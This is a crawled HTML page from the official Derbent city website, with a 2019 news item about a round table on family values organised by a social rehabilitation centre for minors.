

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.derbent.ru/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/203226/
body_size: 16464
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>В Дербенте состоялся круглый стол на тему «Я подарю тебе мир…»</title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Деятельность" />
<link href="/bitrix/cache/css/s2/color_derbent/page_85d034f5e0cc8c11e887b622ac094101/page_85d034f5e0cc8c11e887b622ac094101_v1.css?16896054991997" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769274962','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'52667601b0a25fc375b200af11ab025c'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/components/bitrix/main.share/templates/.default/script.js','/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/components/bitrix/main.share/templates/.default/style.css','/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/page_60ae0f57959d3e7588680f01bf29c853/page_60ae0f57959d3e7588680f01bf29c853_v1.js?1689605499987"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "www.derbent.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		


<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/deyatelnost/Инвестиционная стратегия ГО «город Дербент» 2023/"  >Новый раздел</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><a href="/deyatelnost/" title="Деятельность">Деятельность</a></li><li><span>Отдел по обеспечению деятельности АТК</span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">В Дербенте состоялся круглый стол на тему «Я подарю тебе мир…»</h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					

            <div class="main-news-image">
            <img src="/upload/iblock/0ae/0aede034a56d2e866444cc8dcb1f557b.jpeg"
                 width="1280"
                 height="960"
                 alt="В Дербенте состоялся круглый стол на тему «Я подарю тебе мир…»"
                 title="В Дербенте состоялся круглый стол на тему «Я подарю тебе мир…»"
            >
        </div>
    
    <ul class="styleguide-media-stats">
        <li>
            <a href="#" class="styleguide-dates">
                25 октября 2019            </a>
        </li>
        <li>
            <ul class="styleguide-stats">
                                <li><a href="#a1">6 фото</a</li>
                                            </ul>
        </li>
    </ul>
                      
        <div class="main-news-text">
                             <p>25 октября на базе республиканского многопрофильного колледжа состоялся круглый стол на тему «Я подарю тебе мир…», организованный коллективом Дербентского социально-реабилитационного Центра для несовершеннолетних. В заседании круглого стола приняли участие сотрудники городской администрации, руководители и представители социальных служб, общественных, религиозных и молодежных организаций, а также педагоги, студенты и учащиеся.<br />
<br />
Участники круглого стола обсудили проблемы и перспективы формирования института семьи в обществе, высказали свое мнение по вопросам поддержки, развития, приумножения многовековых и богатых семейных традиций народов Кавказа.<br />
<br />
В ходе круглого стола были затронуты такие злободневные проблемы, как роль семьи и ее статуса в обществе, формирование у молодежи чувства долга и ответственности перед своей семьей, желание жить в дружной, благополучной семье, основанной на духовном единении, укрепление у детей чувства благодарности к родителям за их заботу и внимание, сближение родителей и детей с целью недопущения разрыва родственных связей.<br />
<br />
Обо всем этом на заседании круглого стола говорили выступившие на мероприятии: председатель городского Совета женщин Валерия Хасанова, начальник управления культуры, молодежной политики и спорта Самиля Наджафова, имам дербентской мечети Хаджи-Махмуд Пириев, начальник УСЗН Людмила Терещенко и другие.<br />
<br />
Перед участниками заседания выступили дети и артисты художественной самодеятельности, исполнившие танцы народов Дагестана и популярные песни о семье и школе.<br />
<br />
Для реализации государственной программы по проблемам семьи, вопросам беспризорности и безнадзорности подростков, оказавшихся в трудной жизненной ситуации, сотрудниками СРЦН проводятся реабилитационные мероприятия, основанные на комплексном подходе, а также оперативно решаются все актуальные задачи, стоящие перед нашим обществом.</p>
                    </div>
                <div class="main-news-photo-block" id="a1">
            <div class="main-news-photo-block-header">
                <h2>Фотогалерея<span>6</span></h2>
                <a href="#" class="show-all">Показать все</a>
            </div>
            <ul class="main-news-photo-gallery">
                                    <li><a href="/upload/iblock/593/593a23b64b3953b7f4cfe92723f4c58b.jpeg" rel="gallery"><img src="/upload/iblock/593/593a23b64b3953b7f4cfe92723f4c58b.jpeg" alt=""></a></li>
                                    <li><a href="/upload/iblock/114/1149fd975d2209a8ab897f2557eafa87.jpeg" rel="gallery"><img src="/upload/iblock/114/1149fd975d2209a8ab897f2557eafa87.jpeg" alt=""></a></li>
                                    <li><a href="/upload/iblock/b4f/b4f2c77f9a60d23ca69be9355195d354.jpeg" rel="gallery"><img src="/upload/iblock/b4f/b4f2c77f9a60d23ca69be9355195d354.jpeg" alt=""></a></li>
                                    <li><a href="/upload/iblock/257/2578e2d545b4f61e57c6eb8292ddbba2.jpeg" rel="gallery"><img src="/upload/iblock/257/2578e2d545b4f61e57c6eb8292ddbba2.jpeg" alt=""></a></li>
                                    <li><a href="/upload/iblock/011/011422f33f263a40a0a3fd80f574b53a.jpeg" rel="gallery"><img src="/upload/iblock/011/011422f33f263a40a0a3fd80f574b53a.jpeg" alt=""></a></li>
                                    <li><a href="/upload/iblock/182/182a0d4a17f33a9b1504273ccc89f095.jpeg" rel="gallery"><img src="/upload/iblock/182/182a0d4a17f33a9b1504273ccc89f095.jpeg" alt=""></a></li>
                            </ul>
        </div>
        

        

        
        <div class="tags-and-socials">

            <noindex>
                <div class="news-socials">
            <div class="share-window-parent">
	<div id="share-dialog1" class="share-dialog share-dialog-left" style="display: block;">
		<div class="share-dialog-inner share-dialog-inner-left"><table cellspacing="0" cellpadding="0" border="0" class="bookmarks-table">
			<tr><td class="bookmarks"><script>
if (__function_exists('fbs_click') == false) 
{
function fbs_click(url, title) 
{ 
window.open('http://www.facebook.com/share.php?u='+encodeURIComponent(url)+'&t='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.facebook.com/share.php?u=https://derbent.org/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/203226/&t=В Дербенте состоялся круглый стол на тему «Я подарю тебе мир…»" onclick="return fbs_click('https://derbent.org/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/203226/', 'В Дербенте состоялся круглый стол на тему «Я подарю тебе мир…»');" target="_blank" class="facebook" title="Facebook"></a>
</td><td class="bookmarks"><script>
if (__function_exists('twitter_click_1') == false) 
{
function twitter_click_1(longUrl) 
{ 
window.open('http://twitter.com/home/?status='+encodeURIComponent(longUrl)+encodeURIComponent(' В Дербенте состоялся круглый стол на тему «Я подарю тебе мир…»'),'sharer','toolbar=0,status=0,width=726,height=436'); 
return false; 
} 
}
</script>
<a href="http://twitter.com/home/?status=https://derbent.org/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/203226/+В Дербенте состоялся круглый стол на тему «Я подарю тебе мир…»" onclick="return twitter_click_1('https://derbent.org/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/203226/');" target="_blank" class="twitter" title="Twitter"></a>
</td><td class="bookmarks"><script>
if (__function_exists('delicious_click') == false)
{
function delicious_click(url, title) 
{
window.open('http://delicious.com/save?v=5&amp;noui&amp;jump=close&amp;url='+encodeURIComponent(url)+'&amp;title='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=550'); 
return false; 
}}</script>
<a href="http://delicious.com/save" onclick="return delicious_click('https://derbent.org/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/203226/', 'В Дербенте состоялся круглый стол на тему «Я подарю тебе мир…»');" target="_blank" class="delicious" title="Delicious"></a></td><td class="bookmarks"><script>
if (__function_exists('vk_click') == false) 
{
function vk_click(url) 
{ 
window.open('http://vkontakte.ru/share.php?url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://vkontakte.ru/share.php?url=https://derbent.org/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/203226/" onclick="return vk_click('https://derbent.org/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/203226/');" target="_blank" class="vk" title="ВКонтакте"></a>
</td><td class="bookmarks"><script>
if (__function_exists('lj_click') == false) 
{
function lj_click(url, title) 
{ 
window.open('http://www.livejournal.com/update.bml?event='+encodeURIComponent(url)+'&subject='+encodeURIComponent(title),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=700,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.livejournal.com/update.bml?event=https://derbent.org/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/203226/&subject=В Дербенте состоялся круглый стол на тему «Я подарю тебе мир…»" onclick="return lj_click('https://derbent.org/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/203226/', 'В Дербенте состоялся круглый стол на тему «Я подарю тебе мир…»');" target="_blank" class="lj" title="Livejournal"></a>
</td><td class="bookmarks"><script>
if (__function_exists('mailru_click') == false) 
{
function mailru_click(url) 
{ 
window.open('http://connect.mail.ru/share?share_url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://connect.mail.ru/share?share_url=https://derbent.org/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/203226/" onclick="return mailru_click('https://derbent.org/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/203226/');" target="_blank" class="mailru" title="Мой мир@Mail.Ru"></a>
</td></tr>		
			</table></div>		
	</div>
	</div>
	<a class="share-switch" href="#" onClick="return ShowShareDialog(1);" title="Показать/скрыть панель закладок"></a>                </div>
            </noindex>
                                    
            <!--div class="news-socials">
                <ul>
                    <li><a href="#" class="vk"></a></li>
                    <li><a href="#" class="gp"></a></li>
                    <li><a href="#" class="fb"></a></li>
                    <li><a href="#" class="tw"></a></li>
                </ul>
            </div-->
        </div>

                            <div class="back-btn-block">
    	<a href="/deyatelnost/" class="back-btn">Назад к списку</a>
    </div>
				</div>
				<div class="right-content-block">

												


	<ul class="side-menu__list">


	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/" >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/" >Бюджет для граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/npa/" >НПА</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/otchety-/" >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/deyatelnost/" >Деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/" >Документы ЖКХ</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/" >Комфортная городская среда</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/programmy/" >Программы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/struktura/" >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/" >Управление экономики и инвестиций<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/" >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/" >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/" >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/" >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/" >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/" >Концессионные соглашения</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/" >Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/" >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/" >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/" >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/" >Неформальная занятость</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/" >Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/" >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/" >Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/" >Развитие конкуренции</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/" >Развитие промышленности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/" >Развитие транспорта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/" >Статистическая отчетность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/" >Тест</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/" >Торговля</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/" >Туристический налог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/" >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/" > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/" >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/" >Документы1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/" >Мероприятия1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/ustav1/" >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/" >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/gradostroitelstvo/" >Градостроительство</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/grafik-priema-grazhdan/" >График приема граждан</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/" >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-obrazovaniya/" >МКУ &quot;Дербентское городское управление образования&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
